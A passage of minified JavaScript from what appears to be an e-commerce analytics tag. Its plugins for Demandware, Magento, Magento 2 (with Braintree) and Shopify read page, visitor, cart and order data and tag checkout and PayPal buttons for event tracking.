focused=$(this).find(":focus:input").first();if(focused.length&&$.inArray(focused.attr("type"),ignoreInputs)<0){populateInputInfo(focused,formData)}populateCounts($(this),formData);formData.submitted=true;updateHasChanged()}}catch(ex){log.debug("problem with _submitHandler: name: "+ex.name+" message: "+ex.message,ex.stack)}}function setupEvents(){$(document).off("focus.hc").on("focus.hc","form :input",_focusHandler);$("form :input").off("focus.hc").on("focus.hc",_focusHandler);$(document).off("blur.hc").on("blur.hc","form :input",_blurHandler);$("form :input").off("blur.hc").on("blur.hc",_blurHandler);$(document).off("submit.hc").on("submit.hc","form",_submitHandler);$("form").off("submit.hc").on("submit.hc",_submitHandler);$(document).off("change.hc").on("change.hc","form input:radio, form input:checkbox",_changeHandler);$("form input:radio, form input:checkbox").off("change.hc").on("change.hc",_changeHandler)}function getForm(){var data=[];if(!$.isEmptyObject(formMap)){$.each(formMap,function(form,formData){data.push($.extend({nm:form},formData))})}return data}var load=function(){setupEvents()};var unload=function(udo){udo("form",getForm())};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if("function"===typeof unload){r.unload=unload}if(!$.isEmptyObject(r)){register(r)}})();(function(){var w=window;function getBreadcrumbArray(cats){var catsFormatted=[];if($.isArray(cats)){$.each(cats,function(ix,cat){if(ix===0&&cat.id==="root"){return true}catsFormatted.push(cat.label)})}else{catsFormatted.push(cats)}return catsFormatted}function getPage(hicObj){var data={};var page=hicObj.data.page;if(page){data.ch=page.pl;data.sh=page.cname;if(page.cat){data.bc=getBreadcrumbArray(page.cat)}}if(!data.bc){var product=hicObj.data.product;if(product&&product.cat){data.bc=getBreadcrumbArray(product.cat)}}var lcHint=data.ch&&data.ch.length>0?data.ch.toLowerCase():"";var lcSubHint=data.sh&&data.sh.length>0?data.sh.toLowerCase():"";if(lcHint.length>0){if(lcHint.indexOf("home-show")>-1||lcHint.indexOf("default-start")>-1){data.cn="home"}else if(lcHint.indexOf("search-show")>-1){if(data.bc&&data.bc.length>0){data.cn="category"}else{if(page.q){data.cn="search"}}}else if(lcHint.indexOf("product-")>-1){data.cn="pdp"}else if(lcHint.indexOf("cart-show")>-1||lcHint.indexOf("cart-cstart")>-1){if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.cn="checkout";data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.cn="checkout";data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.cn="checkout";data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.cn="checkout";data.sc="login"}else if(lcSubHint.indexOf("cart")>-1){data.cn="cart"}else{data.cn="checkout"}}else{data.cn="cart"}}else if(lcHint.indexOf("checkout-begin")>-1){data.cn="checkout"}else if(lcHint.indexOf("cocustomer-start")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="login"}}else if(lcHint.indexOf("coshipping")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="shipping"}}else if(lcHint.indexOf("cobilling")>-1){data.cn="checkout";if(lcSubHint.length>0){if(lcSubHint.indexOf("shipping")>-1){data.sc="shipping"}else if(lcSubHint.indexOf("billing")>-1){data.sc="billing"}else if(lcSubHint.indexOf("summary")>-1){data.sc="review"}else if(lcSubHint.indexOf("checkout")>-1){data.sc="login"}}else{data.sc="billing"}}else if(lcHint.indexOf("cosummary-start")>-1){data.cn="checkout";data.sc="review"}else if(lcHint.indexOf("cosummary-submit")>-1||lcHint.indexOf("cosinglecheckout-submit")>-1||lcHint.indexOf("cocheckout-submit")>-1||lcHint.indexOf("order-confirm")>-1){data.cn="confirm"}else if(lcHint.indexOf("account-")>-1){data.cn="account"}}if(!data.cn){data.cn="content"}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="demandware";data.ver=hicObj.version;data.id=user.id;data.aov=user.aov;data.vmo=user.vmo;data.cg=user.cg;data.vyr=user.vyr;data.xc=user.ocnt;data.bday=user.bday;data.gndr=user.gndr;data.lvt=user.lvt;data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.sku=product.sku;data.nm=product.nm;data.img=product.img;if(product.cat){data.cats=[];data.cats.push(product.cat)}if(product.masterSku){data.msku=product.masterSku}}return data}function getTransaction(hicObj,page){var data={};var tr=hicObj.data.tr;if(tr){if(page&&page.cn&&(page.cn==="cart"||page.cn==="checkout"||page.cn==="confirm")){if(!tr.os||tr.os==="NEW"){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.qt=tr.qt;data.cu=tr.cu;if(tr.pm&&tr.pm.length&&tr.pm[0].nm){data.pt=tr.pm[0].nm}data.li=[];if(tr.li&&tr.li.length>0){for(var i=0,length=tr.li.length;i<length;i++){var item={};item.sku=tr.li[i].sku;item.nm=tr.li[i].nm;item.qt=tr.li[i].qt;item.pr=tr.li[i].opr;if(tr.li[i].masterSku){item.msku=tr.li[i].masterSku}if(tr.li[i].opt){try{item.var=JSON.stringify(tr.li[i].opt)}catch(e){}}if(tr.li[i].cat){item.cats=[];item.cats.push(tr.li[i].cat)}data.li.push(item)}}}}}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;data.li=[];if(cart.li&&cart.li.length>0){for(var i=0,length=cart.li.length;i<length;i++){var item={};item.sku=cart.li[i].sku;item.nm=cart.li[i].nm;item.qt=cart.li[i].qt;item.pr=cart.li[i].opr;if(cart.li[i].masterSku){item.msku=cart.li[i].masterSku}if(cart.li[i].opt){try{item.var=JSON.stringify(cart.li[i].opt)}catch(e){}}if(cart.li[i].cat){item.cats=[];item.cats.push(cart.li[i].cat)}data.li.push(item)}}}return data}function getDebug(hicObj,udoTr){var data={};var tr=hicObj.data.tr;if(tr){if(tr.cs){data.cs=tr.cs}if(tr.es){data.es=tr.es}if(tr.os){data.os=tr.os}if(tr.ps){data.ps=tr.ps}if(tr.ss){data.ss=tr.ss}if($.isEmptyObject(udoTr)){if(tr.id){data.id=tr.id}if(tr.tt){data.tt=tr.tt}if(tr.st){data.st=tr.st}}}return data}var plugin_name="demandware";var load=function(udo){if(w.__hic&&w.__hic.data&&w.__hic.data.platform==="demandware"){var page=udo("get:eventData","page");if(!page){page=getPage(w.__hic);udo("page",page)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){var tr=getTransaction(w.__hic,page);udo("transaction",tr);udo("customData","debug",getDebug(w.__hic,tr))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("demandware.getBreadcrumbArray",getBreadcrumbArray);addTestProp("demandware.getPage",getPage)})();(function(){var w=window;function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_onepage_index")>-1||route.indexOf("onestepcheckout_index")>-1||route.indexOf("firecheckout_index_index")>-1||route.indexOf("onepagecheckout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("paypal_express_review")>-1){data.cn="checkout";data.sc="review"}else if(route.indexOf("checkout_onepage_success")>-1||route.indexOf("onepagecheckout_index_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noroute")>-1){data.cn="404"}}return data}function getVisitor(hicObj){var data={};var user=hicObj.data.user;if(user){data.pp="magento";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}return data}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.sku=product.sku;data.msku=product.id;data.pr=product.pr;data.cats=product.cat;data.img=product.img;data.sq=product.sq;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.ds=tr.ds;data.qt=tr.qt;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj){var data={};var cart=hicObj.data.cart;if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{data.tt=0;data.qt=0}return data}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpAddToCart=$(".add-to-cart .btn-cart");if(pdpAddToCart.length){pdpAddToCart.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckout=$(".checkout-types .btn-checkout");if(cartCheckout.length){cartCheckout.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){var expSelector="a[href*=\\/paypal\\/express]";var pfSelector="a[href*=\\/payflow\\/express]";var pfbmlSelector="a[href*=\\/payflow\\/bml]";var bmlSelector="a[href*=\\/paypal\\/bml]";if(pageData&&pageData.cn==="pdp"){var pdpButtons=$(".add-to-cart .paypal-logo, #product-addtocart-button, #product_addtocart_button");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".checkout-types .paypal-logo");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find(expSelector);var pf=$this.find(pfSelector);var pfbml=$this.find(pfbmlSelector);var bml=$this.find(bmlSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){if(w.Checkout&&w.Checkout.prototype&&$.type(w.Checkout.prototype.gotoSection)==="function"){var origGotoSection=w.Checkout.prototype.gotoSection;w.Checkout.prototype.gotoSection=function(section){tagServices.sendEvent("checkout","step",section);origGotoSection.apply(this,arguments)}}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function checkoutHcidsAreSet(hcid){return $(getHcidSelector(hcid.minicart.checkout.hcid)).length&&$(getHcidSelector(hcid.minicart.cart.hcid)).length}function paypalHcidsAreSet(hcid){var bothExpresses=$(getHcidSelector(hcid.minicart.paypal.exp.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.bml.hcid)).length;var bothPayflows=$(getHcidSelector(hcid.minicart.paypal.pf.hcid)).length&&$(getHcidSelector(hcid.minicart.paypal.pfbml.hcid)).length;return bothExpresses||bothPayflows}function hcidsAreSet(hcid){return checkoutHcidsAreSet(hcid)&&paypalHcidsAreSet(hcid)}function checkAndApplyCustomSel(hcid){if(!hcid.minicart)return;$.each(hcid.minicart,function(type,props){if(type==="paypal"){var paypal=props;$.each(paypal,function(key,val){var $ppButton=val.customSel?$(val.customSel):"";if($ppButton.length){tagServices.setHcid($ppButton,val.hcid)}})}else{var $button=props.customSel?$(props.customSel):"";if($button.length){tagServices.setHcid($button,props.hcid)}}})}function setupMinicart(){var domTreeSelectors={header:"[class*=header], [id*=header], [class*=Header], [id*=Header]",minicart:"[class*=mini], [class*=cart], [class*=eader][class*=cart], [id*=mini], [id*=cart], [id*=eader][id*=cart]",action:"[class*=action], [id*=action]"};var hcid={minicart:{checkout:{sel:"a[href$=\\/checkout\\/onepage\\/], button[onclick*=\\/checkout\\/onepage\\/], a[href*=\\/checkout\\/onepage\\/\\?]",hcid:"minicart-co"},cart:{sel:"a[href$=\\/checkout\\/cart\\/], button[onclick*=\\/checkout\\/cart\\/], a[href*=\\/checkout\\/cart\\/\\?]",hcid:"minicart-cart"},paypal:{exp:{sel:"a[href*=\\/paypal\\/express]",hcid:"minicart-pp-exp"},pf:{sel:"a[href*=\\/payflow\\/express]",hcid:"minicart-pp-pf"},pfbml:{sel:"a[href*=\\/payflow\\/bml]",hcid:"minicart-pp-pf-bml"},bml:{sel:"a[href*=\\/paypal\\/bml]",hcid:"minicart-pp-bml"}}}};if(tagServices.hcid){$.extend(true,hcid,tagServices.hcid)}var ppSelector=[];$.each(hcid.minicart.paypal,function(key,props){ppSelector.push(props.sel)});ppSelector=ppSelector.join(",");tagServices.watchDom(function(){if(hcidsAreSet(hcid)){return}checkAndApplyCustomSel(hcid);var $headerLevel=$(domTreeSelectors.header);if($headerLevel.length){$headerLevel.each(function(){if(hcidsAreSet(hcid))return false;if(!paypalHcidsAreSet(hcid)){var $ppButtons=$(this).find(ppSelector);if($ppButtons.length){$ppButtons.each(function(){var paypal=hcid.minicart.paypal;var $ppButtonSection=$(this);$.each(paypal,function(ppType,props){if($(getHcidSelector(props.hcid)).length)return true;var $ppButton=$ppButtonSection.filter(props.sel);if($ppButton.length){tagServices.setHcid($ppButton,props.hcid)}})})}}var $minicartLevel=$(this).find(domTreeSelectors.minicart);if($minicartLevel.length){$minicartLevel.each(function(){if(checkoutHcidsAreSet(hcid))return false;var $actionLevel=$(this).find(domTreeSelectors.action);if($actionLevel.length){$actionLevel.each(function(){var buttons=hcid.minicart;var $actionSection=$(this);$.each(buttons,function(type,props){if(type==="paypal"||$(getHcidSelector(props.hcid)).length)return true;var $button=$actionSection.find(props.sel);if(!$button.length&&props.altSel){$button=$actionSection.find(props.altSel)}if($button.length){tagServices.setHcid($button,props.hcid);tagServices.setupMinicartVisibleEvent(getHcidSelector(props.hcid))}})})}})}})}})}var plugin_name="magento";var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento")){if(!udo("get:eventData","page")){var page=getPage(w.__hic);udo("page",page);if(page.cn==="checkout"){setupOnePageCheckoutEvents()}setupCheckoutButtons(page);setupPayPalButtons(page);setupMinicart()}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento.getPage",getPage);addTestProp("magento.setupMinicart",setupMinicart);addTestProp("magento.getTransaction",getTransaction);addTestProp("magento.getCart",getCart);addTestProp("magento.getProduct",getProduct);addTestProp("magento.getVisitor",getVisitor)})();(function(){var w=window;var hicUdo;var plugin_name="magento2";var log=new Log(plugin_name+":");function getPage(hicObj){var data={};var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.route){var route=page.route.toLowerCase();data.ch=route;if(route.indexOf("cms_index_index")>-1){data.cn="home"}else if(route.indexOf("catalog_category_view")>-1){data.cn="category"}else if(route.indexOf("catalog_product_view")>-1){data.cn="pdp"}else if(route.indexOf("catalogsearch_")>-1){data.cn="search"}else if(route.indexOf("checkout_cart_index")>-1){data.cn="cart"}else if(route.indexOf("checkout_index_index")>-1){data.cn="checkout"}else if(route.indexOf("checkout_onepage_success")>-1){data.cn="confirm"}else if(route.indexOf("cms_page_view")>-1){data.cn="content"}else if(route.indexOf("customer_")>-1||route.indexOf("sales_")>-1||route.indexOf("review_")>-1||route.indexOf("wishlist_")>-1||route.indexOf("oauth_")>-1||route.indexOf("newsletter_")>-1||route.indexOf("downloadable_")>-1){data.cn="account"}else if(route.indexOf("cms_index_noRoute")>-1){data.cn="404"}}return data}function getVisitor(hicObj,async){var data={};var userObserver=hicObj.data.userObserver;var user=hicObj.data.user;if(userObserver){if(user){data.pp="magento2";data.ver=hicObj.version;data.pv=hicObj.data.platformVersion;data.pe=hicObj.data.platformEdition;if(typeof user.cg==="number"||typeof user.cg==="string"){data.cg=user.cg.toString()}if(user.id){data.id=user.id}data.a=user.auth}else{setTimeout(function(){getVisitor(hicObj,true)},100)}}else{setTimeout(function(){getVisitor(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("visitor",data)}}else{return data}}function getProduct(hicObj){var data={};var product=hicObj.data.product;if(product){data.nm=product.nm;data.msku=product.id;data.sku=product.sku;data.pr=product.pr;data.sq=product.sq;data.cats=product.cat;data.img=product.img;if(product.cur){data.cu=product.cur.cu;if(product.cur.cr!==1&&product.cur.cu!==product.cur.bcu){data.bc=product.cur.bcu;data.br=product.cur.cr}}}return data}function getLi(dataObj){var li=[];if(dataObj.li&&dataObj.li.length>0){for(var i=0,length=dataObj.li.length;i<length;i++){var lii=dataObj.li[i];var item={sku:lii.sku,nm:lii.nm,cats:lii.cat,qt:lii.qt,pr:lii.pr,img:lii.img};if(lii.opt){try{item.var=JSON.stringify(lii.opt)}catch(e){}}if(typeof lii.sq==="number"||typeof lii.sq==="string"){item.sq=lii.sq}if(lii.id){item.msku=lii.id}li.push(item)}}return li}function getTransaction(hicObj){var data={};var tr=hicObj.data.tr;if(tr){data.id=tr.id;data.tt=tr.tt;data.sh=tr.sh;data.st=tr.st;data.tx=tr.tx;data.cu=tr.cu;data.qt=tr.qt;data.ds=tr.ds;data.cu=tr.cu;if(tr.cur){data.cu=tr.cur.cu;if(tr.cur.cr!==1&&tr.cur.cu!==tr.cur.bcu){data.bc=tr.cur.bcu;data.br=tr.cur.cr}}if(tr.type){data.pt=tr.type}if(tr.ccType){data.ct=tr.ccType}data.li=getLi(tr)}return data}function getCart(hicObj,async){var data={};var cartObserver=hicObj.data.cartObserver;var cart=hicObj.data.cart;if(cartObserver){if(cart){data.st=cart.st;data.tt=cart.tt;data.qt=cart.qt;if(cart.cur){data.cu=cart.cur.cu;if(cart.cur.cr!==1&&cart.cur.cu!==cart.cur.bcu){data.bc=cart.cur.bcu;data.br=cart.cur.cr}}data.li=getLi(cart)}else{setTimeout(function(){getCart(hicObj,true)},100)}}else{setTimeout(function(){getCart(hicObj,true)},100)}if(async){if(!$.isEmptyObject(data)){hicUdo("cart",data)}}else{return data}}function getHcidSelector(hcid){return'[data-hcid="'+hcid+'"]'}function setupMinicart(){var minicartSelector="#minicart-content-wrapper";var minicartActionSelector=minicartSelector+" [class*=action]";var checkoutSelector="#top-cart-btn-checkout";var cartSelector="a[href$=\\/checkout\\/cart],a[href$=\\/checkout\\/cart\\/],button[onclick*=\\/checkout\\/cart]";tagServices.watchDom(function(){if($(minicartActionSelector).length&&!$(minicartSelector+" [data-hcid]").length){var minicart=$(minicartSelector);var exp=minicart.find("input[data-checkout-url*=\\/express\\/]");var pf=minicart.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=minicart.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=minicart.find("input[data-checkout-url*=\\/bml\\/]");var ic=minicart.find('img[src*="heckout"]');var cart=minicart.find(cartSelector);var co=minicart.find(checkoutSelector);if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_EXPRESS_BUTTON_ID)}if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BUTTON_ID)}if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_BML_BUTTON_ID)}if(cart.length){cart.attr(constants.KEY_DATA_ID,constants.MINICART_CART_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CART_BUTTON_ID))}if(co.length){co.attr(constants.KEY_DATA_ID,constants.MINICART_CHECKOUT_BUTTON_ID);tagServices.setupMinicartVisibleEvent(getHcidSelector(constants.MINICART_CHECKOUT_BUTTON_ID))}if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.MINICART_PAYPAL_IN_CONTEXT_BUTTON_ID)}}})}function setupCheckoutButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpCheckoutButton=$("#product-addtocart-button");if(pdpCheckoutButton.length){pdpCheckoutButton.attr(constants.KEY_DATA_ID,constants.PDP_ADD_TO_CART_BUTTON_ID)}}if(pageData&&pageData.cn==="cart"){var cartCheckoutButton=$(".checkout-methods-items [data-role=proceed-to-checkout].checkout").parent();if(cartCheckoutButton.length){cartCheckoutButton.attr(constants.KEY_DATA_ID,constants.CART_CHECKOUT_BUTTON_ID)}}}function setupPayPalButtons(pageData){if(pageData&&pageData.cn==="pdp"){var pdpButtons=$("#product_addtocart_form .paypal");if(pdpButtons.length){pdpButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.PDP_PAYPAL_BML_BUTTON_ID)}})}}if(pageData&&pageData.cn==="cart"){var cartButtons=$(".cart-summary .paypal");if(cartButtons.length){cartButtons.each(function(){var $this=$(this);var exp=$this.find("input[data-checkout-url*=\\/express\\/]");var pf=$this.find("input[data-checkout-url*=\\/payflowexpress\\/]");var pfbml=$this.find("input[data-checkout-url*=\\/payflowbml\\/]");var bml=$this.find("input[data-checkout-url*=\\/bml\\/]");var ic=$this.find('img[src*="heckout"]');if(exp.length){exp.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_EXPRESS_BUTTON_ID)}else if(pf.length){pf.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BUTTON_ID)}else if(pfbml.length){pfbml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_PAYFLOW_BML_BUTTON_ID)}else if(bml.length){bml.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_BML_BUTTON_ID)}else if(ic.length&&$("#paypal-express-in-context-checkout-main").length){ic.attr(constants.KEY_DATA_ID,constants.CART_PAYPAL_IN_CONTEXT_BUTTON_ID)}})}}}function setupOnePageCheckoutEvents(){}function braintreePlugin(pageData){log.debug("braintreePlugin running");var w=window;var helpers=tagServices.braintreeHelpers;(function registerBraintreeFailsafe(){log.debug("braintreeFailsafe callbacks registering");tagServices.one("delivery.finished",function(){helpers.orchestrateExperiences()});tagServices.one("delivery.noExperiencesFound",function(){helpers.orchestrateExperiences()})})();function _setupBraintreeClickHandler(pageData){function _generateDynamicId(location,clickReturnObj,cancelString){var base=cancelString?"cancel-"+location+"-bt-":location+"-bt-";if(clickReturnObj.card){return base+clickReturnObj.card}else{return clickReturnObj.fundingSource==="paypal"?base+"pp":base+"pp-"+clickReturnObj.fundingSource}}(function addClickHandlers(){var locations=["minicart",pageData.cn];$.each(locations,function(ix,location){var locationObj=w.braintreeHicApi[location];if($.isFunction(locationObj)){var ppObj=[locationObj("paypal")];if(location==="checkout"){ppObj=[locationObj("paypalCheckout"),locationObj("paypalCredit")]}if($.isPlainObject(ppObj[0])){$.each(ppObj,function(ix,obj){var dynamicHcId;if($.isFunction(obj.registerClick)){obj.registerClick(function(clickReturnObj){dynamicHcId=_generateDynamicId(location,clickReturnObj);if(!dynamicHcId){dynamicHcId="bt-unrecognized"}tagServices.sendClickEvent(dynamicHcId)})}if($.isFunction(obj.registerCancel)){obj.registerCancel(function(){if(!dynamicHcId)return;tagServices.sendClickEvent("cancel-"+dynamicHcId)})}})}}})})()}function _sledgehammerBackup(){tagServices.waitFor(function(){return!!w.braintreeHicApi},function(){w.braintreeHicApi.show(true);log.debug("braintree sledgehammer backup applied. Please check logs for error.")})}function _initBraintree(){_setupBraintreeClickHandler(pageData);w.braintreeHicApi.hicReady()}function _isVersionSupported(){return w.braintreeHicApi.version.split(".")[0]==="1"}function _isTestingEnabled(){return w.braintreeHicApi.isTestingEnabled}function _trigger(triggerString){tagServices.braintreeEventRegistry.trigger("braintree."+triggerString)}function _triggerEnabledMethods(){$.each(w.braintreeHicApi.paymentMethods.enabled,function(ix,method){_trigger(method.type);_trigger(method.page)})}(function init(){try{var btApi=w.braintreeHicApi;if(btApi){_initBraintree();if(!_isTestingEnabled()){log.debug("braintree testing disabled, no payment methods configured, or config missing.");return btApi.show(true)}else{log.debug("braintree testing enabled and ready.")}if(_isVersionSupported(btApi)){_triggerEnabledMethods();tagServices.braintreeHelpers.orchestrateExperiences()}else{log.debug("window.braintreeHicApi version does not match supported version. Cleaning up and forcing enabled buttons to show.");btApi.show(true)}}else{$(window).one("message.m2hcbt",init)}}catch(e){log.debug(e);_sledgehammerBackup()}})();addTestProp("magento2.setupBraintreeClickHandler",_setupBraintreeClickHandler)}var load=function(udo){if(w.__hic&&(w.__hic.data&&w.__hic.data.platform==="magento2")){hicUdo=udo;var pageData=getPage(w.__hic);if(pageData.cn==="checkout"){setupOnePageCheckoutEvents()}if(!udo("get:eventData","page")){udo("page",pageData)}if(!udo("get:eventData","visitor")){udo("visitor",getVisitor(w.__hic))}if(!udo("get:eventData","product")){udo("product",getProduct(w.__hic))}if(!udo("get:eventData","transaction")){udo("transaction",getTransaction(w.__hic))}if(!udo("get:eventData","cart")){udo("cart",getCart(w.__hic))}braintreePlugin(pageData);setupCheckoutButtons(pageData);setupPayPalButtons(pageData);setupMinicart(pageData)}};var r={};if("string"===typeof plugin_name){r.name=plugin_name}if("function"===typeof load){r.load=load}if(!$.isEmptyObject(r)){register(r)}addTestProp("magento2.getPage",getPage);addTestProp("magento2.setupMinicart",setupMinicart);addTestProp("magento2.getTransaction",getTransaction);addTestProp("magento2.getCart",getCart);addTestProp("magento2.getProduct",getProduct);addTestProp("magento2.getVisitor",getVisitor);addTestProp("magento2.braintreePlugin",braintreePlugin)})();(function(){var w=window;var plugin_name="shopify";var log=new Log(plugin_name+":");function getPage(hicObj){var data={cn:"content"};var SEARCH_PATH="/search";var CART_PATH="/cart";var path=info.url&&info.url.pathname&&info.url.pathname.toLowerCase();if(path&&path[path.length-1]==="/"){path=path.substr(0,path.length-1)}var rootPath=w.Shopify&&w.Shopify.routes&&w.Shopify.routes.root;if(rootPath&&rootPath[rootPath.length-1]==="/"){rootPath=rootPath.substr(0,rootPath.length-1)}var page=hicObj.data.page;if(page&&page.bc&&page.bc.length){data.bc=page.bc}if(page&&page.kind==="404"){data.cn="404"}else if(path===""||path===rootPath){data.cn="home"}else 